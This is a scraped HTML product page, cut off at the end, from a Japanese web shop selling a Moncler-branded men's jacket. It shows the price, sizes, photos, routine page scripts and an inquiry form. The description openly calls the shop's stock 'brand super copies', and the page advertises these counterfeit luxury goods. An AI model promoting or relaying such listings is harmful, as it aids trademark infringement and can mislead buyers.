

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-27764.html
body_size: 7887
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター 18,800円 CCS027764</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-27764.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-9-1-b0.html">モンクレール</a> <code>></code>モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(27764)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/images/202303/goods_img/27764_G_1679271879912.jpg" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CCS027764</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>18,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">940円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="M">M</option><option value="L">L</option><option value="XL">XL</option><option value="XXL">XXL</option><option value="XXXL">XXXL</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="WHITE">WHITE</option><option value="NAVY">NAVY</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(27764)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('27764',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="18800.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">平素よりcocobrandshopをご利用いただき、誠にありがとうございます。ブランドスーパーコピーを専門的に取り扱うオンライン通販ショップ<br>弊店の商品は全て完成度の高い高品質の商品なので、安心してご利用ください。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">1 :身幅55 着丈69 肩幅46 袖丈65<br />
2 :身幅57 着丈70 肩幅47 袖丈66<br />
3 :身幅59 着丈72 肩幅48 袖丈67<br />
4 :身幅59 着丈73 肩幅49 袖丈68<br />
5 :身幅59 着丈75 肩幅50 袖丈69<br />
測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">コットン+ポリエステル</div></td>                
              </tr>
</table>
	<div style="text-align:center;">
	<img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_73682.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_97517.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_52681.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_25389.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_73012.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_16866.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_18258.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_10854.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_70828.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_98385.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_96014.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_49017.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082435_16896.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082436_63901.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082436_22068.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082436_41775.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082436_39822.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082436_69765.jpg" alt="" /><img loading="lazy" alt="モンクレール ジャケットアウター MONCLERメンズファッション ジャケットアウター" width="300" height="300" src="/includes/kindeditor/php/../attached/image/20230320/20230320082436_85885.jpg" alt="" /><span style="font-size:12px;"></span> 
</div></div>


</div>
</div>
<script>
var goods_id = 27764;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 27764;
var now_time = 1769445402;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="27764" />
        <input type="hidden" name="bid" value="9" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="a5333edc4ddddec078b02356423c2962" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
